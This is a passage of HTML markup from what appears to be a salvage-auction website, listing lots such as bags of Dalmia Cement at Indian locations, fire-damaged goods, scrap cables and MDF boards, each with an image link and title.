            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/images/catalog/product/placeholder/small_image.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/lot-3-d-stock-material-composite-goods.html"  title="Yash Fans: Lot-3(d)-Stock Material (Composite Goods)- 363097 Kg ">Yash Fans: Lot-3(d)-Stock Material (Composite Goods)- 363097 Kg </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/lot-4-building-structure-ms-rack-300-mt.html" title="Yash Fans: Lot - 4 Building Structure &amp; MS Rack- 300 MT" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/a/3/a3711c8c0183e45aff7acd0e928166b0IMG-20210427-WA0100.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/lot-4-building-structure-ms-rack-300-mt.html"  title="Yash Fans: Lot - 4 Building Structure & MS Rack- 300 MT">Yash Fans: Lot - 4 Building Structure & MS Rack- 300 MT</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-19786-bags-at-balasore-odhish.html" title="Dalmia Cement- 19786 Bags at Balasore, Odhisha" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/b/2/b2ba6a57ee658595bbd72498e6a5c751IMG-20201007-WA0098.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-19786-bags-at-balasore-odhish.html"  title="Dalmia Cement- 19786 Bags at Balasore, Odhisha">Dalmia Cement- 19786 Bags at Balasore, Odhisha</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-6900-bags.html" title="Dalmia Cement - 6900 Bags-Cossipore Kolkata" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/images/catalog/product/placeholder/small_image.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-6900-bags.html"  title="Dalmia Cement - 6900 Bags-Cossipore Kolkata">Dalmia Cement - 6900 Bags-Cossipore Kolkata</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-7420-bags-at-cossipore-kolkat.html" title="Dalmia Cement -7420 Bags-Cossipore Kolkata" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/images/catalog/product/placeholder/small_image.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-7420-bags-at-cossipore-kolkat.html"  title="Dalmia Cement -7420 Bags-Cossipore Kolkata">Dalmia Cement -7420 Bags-Cossipore Kolkata</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/ring-frame-machine-01-at-panipat-haryana.html" title="Ring Frame machine–01 at Panipat, Haryana" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/8/a/8a48123bce98a5adcff7a084a1e28e1eRing_Frame_Pics_page-0012.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/ring-frame-machine-01-at-panipat-haryana.html"  title="Ring Frame machine–01 at Panipat, Haryana">Ring Frame machine–01 at Panipat, Haryana</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-4630-bags-at-khagaria-bihar.html" title=": Dalmia Cement – 4630 Bags at Khagaria Bihar" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/c/e/ce8d006caf1c4adc3b3c8885dcf630bcWhatsApp_Image_2021-06-04_at_12.41.12_PM.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-4630-bags-at-khagaria-bihar.html"  title=": Dalmia Cement – 4630 Bags at Khagaria Bihar">: Dalmia Cement – 4630 Bags at Khagaria Bihar</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-3340-bags-at-nalanda-biharsha.html" title="Dalmia Cement 3340 Bags at Nalanda, (Biharsharif), Bihar" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/7/a/7a30abb3738f2b35ae00833a7d5962d0Pic_20_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-3340-bags-at-nalanda-biharsha.html"  title="Dalmia Cement 3340 Bags at Nalanda, (Biharsharif), Bihar">Dalmia Cement 3340 Bags at Nalanda, (Biharsharif), Bihar</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/aluminum-foil-7680-kg-at-new-delhi.html" title="Fire Damaged Aluminum Foil-7680 Kg. at New Delhi" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/6/a/6a6f727056b6dd8cedc527109587d266IMG_9099.JPG"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/aluminum-foil-7680-kg-at-new-delhi.html"  title="Fire Damaged Aluminum Foil-7680 Kg. at New Delhi">Fire Damaged Aluminum Foil-7680 Kg. at New Delhi</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/fire-damaged-ms-roller-12690-kg.html" title="Fire Damaged Ms Roller-12690 Kg." class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/images/catalog/product/placeholder/small_image.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/fire-damaged-ms-roller-12690-kg.html"  title="Fire Damaged Ms Roller-12690 Kg.">Fire Damaged Ms Roller-12690 Kg.</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-11596-bags-at-odhisha.html" title="Dalmia Cement- 11596 Bags at Odhisha" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/images/catalog/product/placeholder/small_image.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-11596-bags-at-odhisha.html"  title="Dalmia Cement- 11596 Bags at Odhisha">Dalmia Cement- 11596 Bags at Odhisha</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-4500-bags-at-mujaffarpur-bihar.html" title="Dalmia Cement- 4500 Bags at Mujaffarpur Bihar" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/2/d/2d0532bebf7319864d00c819f0475fbfWhatsApp_Image_2021-06-10_at_12.56.27_PM.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-4500-bags-at-mujaffarpur-bihar.html"  title="Dalmia Cement- 4500 Bags at Mujaffarpur Bihar">Dalmia Cement- 4500 Bags at Mujaffarpur Bihar</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-4015-bags-at-begusarai-bihar.html" title="Dalmia Cement – 4015 Bags at Begusarai Bihar" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/c/3/c3b387379720056840b0bd5f4aa76d5dWhatsApp_Image_2021-06-16_at_3.03.43_PM.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-4015-bags-at-begusarai-bihar.html"  title="Dalmia Cement – 4015 Bags at Begusarai Bihar">Dalmia Cement – 4015 Bags at Begusarai Bihar</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-11596-bags-at-pankholi-odhisha.html" title="Dalmia Cement- 11596 Bags at pankholi , Aska and Bahadrak, Odhisha" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/images/catalog/product/placeholder/small_image.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-11596-bags-at-pankholi-odhisha.html"  title="Dalmia Cement- 11596 Bags at pankholi , Aska and Bahadrak, Odhisha">Dalmia Cement- 11596 Bags at pankholi , Aska and Bahadrak, Odhisha</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-5452-bags-at-samastipur-bihar.html" title="Dalmia Cement- 5452 Bags at Samastipur Bihar" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/d/0/d014fb78ae22e5d78637aea7bcace8c1WhatsApp_Image_2021-06-20_at_12.19.51_AM.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-5452-bags-at-samastipur-bihar.html"  title="Dalmia Cement- 5452 Bags at Samastipur Bihar">Dalmia Cement- 5452 Bags at Samastipur Bihar</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-2900-bags-at-katihar-bihar.html" title="Dalmia Cement- 2900 Bags at Katihar Bihar" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/5/a/5a056f1b18d96f44caf9b10c403e590dPic_28_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-2900-bags-at-katihar-bihar.html"  title="Dalmia Cement- 2900 Bags at Katihar Bihar">Dalmia Cement- 2900 Bags at Katihar Bihar</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/plastic-film-1583-51-kg-lying-at-ghaziabad.html" title="Plastic Film - 1583.51 kg. lying at Ghaziabad" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/images/catalog/product/placeholder/small_image.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/plastic-film-1583-51-kg-lying-at-ghaziabad.html"  title="Plastic Film - 1583.51 kg. lying at Ghaziabad">Plastic Film - 1583.51 kg. lying at Ghaziabad</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/fire-damaged-stock-finished-composite-goods.html" title="Fire Damaged Stock Finished/Composite Goods" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/2/7/27e320fcb0a15724523c7b8c26e102f4WhatsApp_Image_2021-08-04_at_12.37.39.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/fire-damaged-stock-finished-composite-goods.html"  title="Fire Damaged Stock Finished/Composite Goods">Fire Damaged Stock Finished/Composite Goods</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-2780-bags-at-begusarai-bihar.html" title="Dalmia Cement- 2780 Bags at Begusarai Bihar" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/f/5/f59c11e4bff3e00bc316ec9fd583d526WhatsApp_Image_2021-08-05_at_7.37.33_AM_1_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-2780-bags-at-begusarai-bihar.html"  title="Dalmia Cement- 2780 Bags at Begusarai Bihar">Dalmia Cement- 2780 Bags at Begusarai Bihar</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/salvage-of-sheets-approx-3-mt.html" title="Salvage of Sheets - Approx. 3 MT" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/2/4/2469a273489e00b706ab993371dab125DSCN1527.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/salvage-of-sheets-approx-3-mt.html"  title="Salvage of Sheets - Approx. 3 MT">Salvage of Sheets - Approx. 3 MT</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/structural-steel-approx-23-mt.html" title="Structural Steel  - Approx 23 MT " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/d/3/d34ba73f41a092aee7d5e2cd49551d5bWhatsApp_Image_2021-06-25_at_9.49.47_AM.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/structural-steel-approx-23-mt.html"  title="Structural Steel  - Approx 23 MT ">Structural Steel  - Approx 23 MT </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/wet-damaged-dap-fertiliser-417-800-mt.html" title="Wet Damaged (DAP) Fertiliser – 417.800 MT" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/e/6/e6da06dea3584bd20d3a80f97a8d9fa25.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/wet-damaged-dap-fertiliser-417-800-mt.html"  title="Wet Damaged (DAP) Fertiliser – 417.800 MT">Wet Damaged (DAP) Fertiliser – 417.800 MT</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-5500-bags-at-sitamarhi-bihar.html" title="Dalmia Cement- 5500 Bags at Sitamarhi Bihar" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/f/0/f00a37ace0c78c54e2af6387cda23af9WhatsApp_Image_2021-08-15_at_1.43.41_PM_1_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-5500-bags-at-sitamarhi-bihar.html"  title="Dalmia Cement- 5500 Bags at Sitamarhi Bihar">Dalmia Cement- 5500 Bags at Sitamarhi Bihar</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/scrap-cables-conductors-structural.html" title=" Voltas Scrap (Lot - 1) -(Cables, Conductors, Structural items and other accessories) " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/8/1/81515ef0cc392356afa028643f6b8594pic_6_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/scrap-cables-conductors-structural.html"  title=" Voltas Scrap (Lot - 1) -(Cables, Conductors, Structural items and other accessories) "> Voltas Scrap (Lot - 1) -(Cables, Conductors, Structural items and other accessories) </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/damaged-scrap-cables-conductors-structural.html" title=" Voltas Scrap (Lot - 2) -(Cables, Conductors, Structural items and other accessories) " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/7/d/7db5dccc82a46362f0f65f31b087acb0Pic_4_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/damaged-scrap-cables-conductors-structural.html"  title=" Voltas Scrap (Lot - 2) -(Cables, Conductors, Structural items and other accessories) "> Voltas Scrap (Lot - 2) -(Cables, Conductors, Structural items and other accessories) </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/scrap-material-conductors-cable-wire-in-717.html" title=" Voltas Scrap (Lot - 3) -(Cables, Conductors, Structural items and other accessories) " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/e/7/e7e66817508b52ebb366fb66909e3db8Pic_29_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/scrap-material-conductors-cable-wire-in-717.html"  title=" Voltas Scrap (Lot - 3) -(Cables, Conductors, Structural items and other accessories) "> Voltas Scrap (Lot - 3) -(Cables, Conductors, Structural items and other accessories) </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-11911-bags-at-dankuni-wb.html" title="Dalmia Cement- 11911 Bags at Dankuni-WB" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/3/3/33a27650d52133ddef12900f06c26d88IMG_20210804_150214.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-11911-bags-at-dankuni-wb.html"  title="Dalmia Cement- 11911 Bags at Dankuni-WB">Dalmia Cement- 11911 Bags at Dankuni-WB</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-3668-bags-at-vaishali-bihar.html" title="Dalmia Cement - 3663 Bags at Vaishali Bihar" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/0/f/0fef0f56a1c33df7ef641356f86460aePic_40_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-3668-bags-at-vaishali-bihar.html"  title="Dalmia Cement - 3663 Bags at Vaishali Bihar">Dalmia Cement - 3663 Bags at Vaishali Bihar</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/cakes-semi-finished-good-of-rayon-yarn-72.html" title="Cakes  (Semi Finished Good of Rayon Yarn)- 72.876 MT" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/c/9/c9ce1bad70e3eb18b0efe1cd002a95c8Damaged_product_in_CCR_3_31_.JPG"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/cakes-semi-finished-good-of-rayon-yarn-72.html"  title="Cakes  (Semi Finished Good of Rayon Yarn)- 72.876 MT">Cakes  (Semi Finished Good of Rayon Yarn)- 72.876 MT</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/cakes-semi-finished-good-of-rayon-yarn-52.html" title="Cakes  (Semi Finished Good of Rayon Yarn)- 5.2 MT" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/f/3/f35268fad147aecfd388694be4248009TimePhoto_20210723_120248.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/cakes-semi-finished-good-of-rayon-yarn-52.html"  title="Cakes  (Semi Finished Good of Rayon Yarn)- 5.2 MT">Cakes  (Semi Finished Good of Rayon Yarn)- 5.2 MT</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/rasayan-finish-goods-raw-material-packing-m.html" title="Krishi Rasayan Finish goods, raw material, packing material of Chemicals, Pesticides, and Insecticides - as per list " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/7/9/792043a600873ece53ec0f98ad03848dIMG_20200923_120126_Copy_.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/rasayan-finish-goods-raw-material-packing-m.html"  title="Krishi Rasayan Finish goods, raw material, packing material of Chemicals, Pesticides, and Insecticides - as per list ">Krishi Rasayan Finish goods, raw material, packing material of Chemicals, Pesticides, and Insecticides - as per list </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-4200-bags-at-purnea-bihar.html" title="Dalmia Cement - 4200 Bags at Purnea Bihar" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/e/e/ee185bc0424322237c52383b18749fe2TimePhoto_20210911_101033.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-4200-bags-at-purnea-bihar.html"  title="Dalmia Cement - 4200 Bags at Purnea Bihar">Dalmia Cement - 4200 Bags at Purnea Bihar</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-4000-bags-at-sarai-bihar.html" title="Dalmia Cement - 4000 Bags at Sarai Bihar" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/e/7/e7889ac70525a2cf4b7cbde2abc99060Pic_63_.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-4000-bags-at-sarai-bihar.html"  title="Dalmia Cement - 4000 Bags at Sarai Bihar">Dalmia Cement - 4000 Bags at Sarai Bihar</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/fibber-for-melange-yarn-of-different-shades.html" title="Fibber for melange yarn of different shades -36 MT" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/4/c/4c033a5891804b2d7d75ae9a5f30d349DSCN5612.JPG"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/fibber-for-melange-yarn-of-different-shades.html"  title="Fibber for melange yarn of different shades -36 MT">Fibber for melange yarn of different shades -36 MT</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/cloth-material-1-09-066-meters-as-per-atta.html" title="Cloth Material – 1,09,066 Meters (As per attached list)" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/8/a/8a367cd96fc255bab9933ad84360754eTimePhoto_20210904_152202.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/cloth-material-1-09-066-meters-as-per-atta.html"  title="Cloth Material – 1,09,066 Meters (As per attached list)">Cloth Material – 1,09,066 Meters (As per attached list)</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/rice-paddy-dhan-approx-200-mt.html" title="Rice Paddy ( Dhan)-Approx 200 MT" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/0/6/06374ea85abad713dddbfc3e84295a35IMG_20211021_115638_-_Copy.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/rice-paddy-dhan-approx-200-mt.html"  title="Rice Paddy ( Dhan)-Approx 200 MT">Rice Paddy ( Dhan)-Approx 200 MT</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-6650-bags-at-faizabad.html" title="DALMIA CEMENT- 6650 BAGS AT FAIZABAD " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/1/0/10565e03c9e2fc044e68c3330b873e82WhatsApp_Image_2021-10-18_at_4.51.01_PM.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-6650-bags-at-faizabad.html"  title="DALMIA CEMENT- 6650 BAGS AT FAIZABAD ">DALMIA CEMENT- 6650 BAGS AT FAIZABAD </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-6697-bags-at-madhepura-bihar.html" title="Dalmia Cement- 6697 Bags at Madhepura Bihar" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/2/6/2665ad35ddc2c4df53cbce20d55918d6WhatsApp_Image_2021-10-25_at_12.56.38_PM_1_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-6697-bags-at-madhepura-bihar.html"  title="Dalmia Cement- 6697 Bags at Madhepura Bihar">Dalmia Cement- 6697 Bags at Madhepura Bihar</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-4187-bags-at-raniganj-wb.html" title="Dalmia Cement - 4187 Bags at Raniganj (WB)" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/3/9/39d2537d6bf6dbb79f87024a7a0a08f2WhatsApp_Image_2021-10-20_at_5.29.51_PM_1_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-4187-bags-at-raniganj-wb.html"  title="Dalmia Cement - 4187 Bags at Raniganj (WB)">Dalmia Cement - 4187 Bags at Raniganj (WB)</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/crgo-cold-rolled-grain-oriented-cut-laminat.html" title="(Cold Rolled Grain Oriented) Cut Lamination for Reactor - 18300 Kg " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/5/e/5e4bdf91b5cda0871507a43e33f88531DSCN7818.JPG"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/crgo-cold-rolled-grain-oriented-cut-laminat.html"  title="(Cold Rolled Grain Oriented) Cut Lamination for Reactor - 18300 Kg ">(Cold Rolled Grain Oriented) Cut Lamination for Reactor - 18300 Kg </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-6650-bags-at-faizabad-752.html" title="DALMIA CEMENT- 6650 BAGS AT FAIZABAD " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/images/catalog/product/placeholder/small_image.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-6650-bags-at-faizabad-752.html"  title="DALMIA CEMENT- 6650 BAGS AT FAIZABAD ">DALMIA CEMENT- 6650 BAGS AT FAIZABAD </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/mdf-board-541-pcs.html" title="MDF Board – 541 Pcs" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/2/9/29072711f82164ec3cafb998f4ae66e4WhatsApp_Image_2021-10-11_at_12.12.19_PM.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/mdf-board-541-pcs.html"  title="MDF Board – 541 Pcs">MDF Board – 541 Pcs</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/mdf-board-1396-pcs.html" title="MDF Board – 1396 Pcs " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/9/8/9843f117be960fc480b7c83e6823c327WhatsApp_Image_2021-10-11_at_12.08.33_PM.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/mdf-board-1396-pcs.html"  title="MDF Board – 1396 Pcs ">MDF Board – 1396 Pcs </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/ms-scrap-65-mt-at-kolhapur.html" title="MS Scrap – 65 MT at Kolhapur " class="product-image">
